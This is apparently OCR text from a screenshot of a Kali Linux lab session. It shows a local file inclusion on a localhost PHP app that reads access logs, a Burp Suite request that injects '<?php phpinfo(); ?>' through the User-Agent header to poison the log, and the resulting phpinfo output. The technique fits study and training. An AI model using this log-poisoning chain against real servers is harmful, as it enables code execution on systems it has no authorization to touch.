 Trash
CVE-2023-...
123.csv
wallet.json
File System
CVE-2023-...
123.txt
dungeon-of...
PHP 7.3.33 - phpinfo()
GitHub - AntSwordProjec
localhost:4448/?file=/var/log/apache2/access.log
127.
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
IT Support Center
IT Support Center
app:80 172.17.0.1 - - [25/Sep/2024:09:23:45 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1555 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" app:80 172.17.0.1 - - [25/Sep/2024:09:23:45 +0000] "GET /favicon.ico HTTP/1.1" 404 453 "http://localhost:4448/?file=
/var/log/nginx/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" app:80 172.17.0.1 - - [25/Sep/2024:09:24:13 +0000]
"GET /?file=/var/log/apache2/access.log HTTP/1.1" 200 1589 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" app:80 172.17.0.1
- - [25/Sep/2024:09:24:47 +0000] "GET /?file=/var/log/apache2/access.log HTTP/1.1" 200 1604 "-" "
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:4448 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /?file=/var/log/apache2/access.log HTTP/1.1
2 Host: localhost:4448
3 User-Agent: <?php phpinfo(); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
IP Version 7.3.33
php
tem Linux d40aa7d61b8d 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30)
x86_64
d Date Mar 18 2022 03:11:44
figure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--
with-zlib' '--disable-phpdbg' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
ver API Apache 2.0 Handler
ual Directory Support disabled
figuration File (php.ini) Path /usr/local/etc/php
ded Configuration File (none)
n this dir for additional .ini files /usr/local/etc/php/conf.d
itional .ini files parsed /usr/local/etc/php/conf.d/custom.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
API 20180731
Extension 20180731
d Extension 320180731
d Extension Build API320180731,NTS
Extension Build API20180731,NTS
ug Build no
ead Safety disabled
d Signal Handling enabled
d Memory Manager enabled
d Multibyte Support provided by mbstring
Support enabled
ace Support disabled
istered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
istered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
istered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk
e of the Zend Scripting Language Engine: